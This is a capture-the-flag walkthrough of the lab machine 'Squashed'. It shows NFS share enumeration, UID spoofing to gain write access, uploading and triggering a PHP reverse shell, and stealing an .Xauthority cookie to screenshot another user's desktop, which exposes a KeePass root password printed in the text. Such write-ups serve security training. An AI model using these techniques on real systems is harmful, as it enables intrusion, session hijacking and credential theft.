Squashed
| Difficulty | IP Address | Room Link | ||||
|---|---|---|---|---|---|---|
| Easy | 10.10.11.191 | Squashed |
Reconnaissance
Perform Nmap scan to enumerate ports:
sudo nmap -sC -sV -vv -Pn -p- -T4 -o full_nmap 10.10.11.191
Results:
PORT      STATE SERVICE  REASON         VERSION
22/tcp    open  ssh      syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
---Snipped---
80/tcp    open  http     syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_  Supported Methods: GET POST OPTIONS HEAD
|_http-title: Built Better
|_http-server-header: Apache/2.4.41 (Ubuntu)
111/tcp   open  rpcbind  syn-ack ttl 63 2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|   100000  3,4          111/udp6  rpcbind
|   100003  3           2049/udp   nfs
|   100003  3           2049/udp6  nfs
|   100003  3,4         2049/tcp   nfs
|   100003  3,4         2049/tcp6  nfs
|   100005  1,2,3      45767/tcp   mountd
|   100005  1,2,3      48737/udp   mountd
|   100005  1,2,3      55591/udp6  mountd
|   100005  1,2,3      58447/tcp6  mountd
|   100021  1,3,4      39235/tcp6  nlockmgr
|   100021  1,3,4      44796/udp6  nlockmgr
|   100021  1,3,4      45171/udp   nlockmgr
|   100021  1,3,4      46099/tcp   nlockmgr
|   100227  3           2049/tcp   nfs_acl
|   100227  3           2049/tcp6  nfs_acl
|   100227  3           2049/udp   nfs_acl
|_  100227  3           2049/udp6  nfs_acl
2049/tcp  open  nfs_acl  syn-ack ttl 63 3 (RPC #100227)
45767/tcp open  mountd   syn-ack ttl 63 1-3 (RPC #100005)
46099/tcp open  nlockmgr syn-ack ttl 63 1-4 (RPC #100021)
54201/tcp open  mountd   syn-ack ttl 63 1-3 (RPC #100005)
54511/tcp open  mountd   syn-ack ttl 63 1-3 (RPC #100005)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
From our nmap scan, we see that we are working with a Linux machine. There seems to be an SSH server running on port 22, a HTTP web server running on port 80, as well as RPC running on port 111.
Enumerating NFS Shares

From our Nmap results, I noticed that NFS was up and running on the target machine. My first action was to use the showmount command to check if there were any mountable shares:
showmount -e 10.10.11.191
The results showed that there were 2 shares that were mountable:
We can mount these shares with the following commands:
sudo mkdir /mnt/ross
sudo mkdir /mnt/html
sudo mount -t nfs 10.10.11.191:/home/ross /mnt/ross -o nolock
sudo mount -t nfs 10.10.11.191:/var/www/html /mnt/html -o nolock

Once mounted, I first explored the /var/www/html share. As I suspected, it was the web root directory for the HTTP web server. However, I did not have the necessary permissions to access it:
Next, I used the nfs-ls nmap script to check the read-write permissions for the shares:
sudo nmap --script=nfs-ls 10.10.11.191
Results:
Starting Nmap 7.92 ( https://nmap.org ) at 2023-01-14 08:44 +08
Nmap scan report for 10.10.11.191
Host is up (0.041s latency).
Not shown: 996 closed tcp ports (reset)
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
111/tcp  open  rpcbind
| nfs-ls: Volume /home/ross
|   access: Read Lookup NoModify NoExtend NoDelete NoExecute
| PERMISSION  UID   GID   SIZE  TIME                 FILENAME
| rwxr-xr-x   1001  1001  4096  2023-01-14T00:41:22  .
| ??????????  ?     ?     ?     ?                    ..
| rwx------   1001  1001  4096  2022-10-21T14:57:01  .cache
| rwx------   1001  1001  4096  2022-10-21T14:57:01  .config
| rwx------   1001  1001  4096  2022-10-21T14:57:01  .local
| rw-------   1001  1001  2475  2022-12-27T15:33:41  .xsession-errors.old
| rwxr-xr-x   1001  1001  4096  2022-10-21T14:57:01  Documents
| rwxr-xr-x   1001  1001  4096  2022-10-21T14:57:01  Music
| rwxr-xr-x   1001  1001  4096  2022-10-21T14:57:01  Pictures
| rwxr-xr-x   1001  1001  4096  2022-10-21T14:57:01  Public
|
|
| Volume /var/www/html
|   access: Read NoLookup NoModify NoExtend NoDelete NoExecute
| PERMISSION  UID   GID  SIZE  TIME                 FILENAME
| rwxr-xr--   2017  33   4096  2022-12-27T15:35:01  .
| ??????????  ?     ?    ?     ?                    ..
| ??????????  ?     ?    ?     ?                    .htaccess
| ??????????  ?     ?    ?     ?                    css
| ??????????  ?     ?    ?     ?                    images
| ??????????  ?     ?    ?     ?                    index.html
| ??????????  ?     ?    ?     ?                    js
|_
2049/tcp open  nfs

Nmap done: 1 IP address (1 host up) scanned in 1.75 seconds
zsh: segmentation fault  sudo nmap --script=nfs-ls 10.10.11.191
We see that a user with UID=2017 actually has full read-write permissions to the /var/www/html share!
Hence, if we create a user with that same UID on our local machine, we can then access the share, upload a reverse shell, and trigger it by visiting the HTTP web server to gain an initial foothold into the machine.
Initial Access: Exploiting NFS Permissions

We create a new user on our system with the UID=2017:
# Create user with UID = 2017
sudo useradd -u 2017 hacker

# Create password so that we can log in
sudo passwd hacker
We then log into the newly created user and see that we can now access the /var/www/html share without any errors:
While there was no clear indication on what programming language the web server ran (after exploring the website), I decided to try uploading a PHP reverse shell, as that was one of the most common server scripting languages. We see the script successfully uploaded onto the web root directory:


I then visited http://10.10.11.191/php-reverse-shell.php to trigger the reverse shell script. Sure enough, that gave us a reverse shell into the machine as the user ‘alex’:
The user flag can be found in their home directory.
Privilege Escalation: Hijacking GUI Session using .Xauthority File

While exploring the machine, I found a KeePass Database file, ‘Passwords.kdbx’, in another user’s (‘ross’) Documents directory:

Note that we can also access ross’ home directory through the other NFS share that we enumerated in the beginning.
Upon opening the KeePass file in KeePass, it prompted me for a master password. I did some research on cracking Keepass DB files and tried various methods, but ultimately could not crack it.

Moving on, I dug around ross’ home directory for a bit, eventually finding an interesting file called .Xauthority:
From here and here, it would seem that the .Xauthority file is used to store credentials in cookies used by xauth for authentication of X sessions. The X Window System (X11) is a windowing system for bitmap displays, common on Unix-like operating systems. Once an X session is started, the cookie is used to authenticate connections to that specific display.
On the target machine, if we run the w command, we can actually see currently logged in users and what they are doing. We see that the user ross is currently logged in and has a gnome session, which is a desktop environment:

ross’ display is also labelled as :0, which is important to note.
(X11 HackTricks shows various ways on how to exploit X11)

Firstly, we can use xdpyinfo and xwininfo to verify that we do not have access to ross’ display from alex’s account:
xdpyinfo -display :0
xwininfo -root -tree -display :0
We see errors stating that we are unable to open the display:
However, if we have ross’ .Xauthority file in our own (alex) home directory, we will be able to authenticate ourselves to ross’ display and access it.

Unfortunately, we do not have permissions as alex to copy the .Xauthority file out of ross’ home directory. However, from our nmap enumeration earlier, we see that a user with UID=1001 will be able to access the files in ross’ home NFS share:
<snipped>
111/tcp  open  rpcbind
| nfs-ls: Volume /home/ross
|   access: Read Lookup NoModify NoExtend NoDelete NoExecute
| PERMISSION  UID   GID   SIZE  TIME                 FILENAME
| rwxr-xr-x   1001  1001  4096  2023-01-14T00:41:22  .
| ??????????  ?     ?     ?     ?                    ..
| rwx------   1001  1001  4096  2022-10-21T14:57:01  .cache
| rwx------   1001  1001  4096  2022-10-21T14:57:01  .config
| rwx------   1001  1001  4096  2022-10-21T14:57:01  .local
| rw-------   1001  1001  2475  2022-12-27T15:33:41  .xsession-errors.old
| rwxr-xr-x   1001  1001  4096  2022-10-21T14:57:01  Documents
| rwxr-xr-x   1001  1001  4096  2022-10-21T14:57:01  Music
| rwxr-xr-x   1001  1001  4096  2022-10-21T14:57:01  Pictures
| rwxr-xr-x   1001  1001  4096  2022-10-21T14:57:01  Public
|
<snipped>
This means that if we create a user with that UID, we can download the .Xauthority file onto our local machine from the share, then transfer it over to alex’s home directory.
After creating a new user with UID=1001, I was able to successfully read the .Xauthority file:
I then set up a HTTP server on my local machine and downloaded the .Xauthority file to alex’s home directory using wget:

An important step to note here is that programs like xdpyinfo and xwininfo identify the .Xauthority file through the HOME environment variable, which we have to create ourselves. In this case, we set the variable to point to alex’s home directory, which contains the .Xauthority file:
export HOME=/home/alex
Once done, we should be able to authenticate to ross’ display and access it. To test this, let’s take a screenshot of ross’ display using the xwd command:
xwd -root -screen -silent -display :0 > screenshot.xwd
As we can see, the command worked without any errors, proving that we successfully authenticated to ross’ display:

An .xwd file is generated by xwd. I then set up a HTTP server on the target, so that I could download over the ‘screenshot.xwd’ file to my local machine.
Once downloaded, I used the convert command to convert the file to an image file:
convert screenshot.xwd screenshot.png
With that, I could open the image file, which showed the contents of the KeePass database:


We now have the credentials to the root user:
root:cah$mei7rai9A
With that, we can log into the root account and obtain the root flag: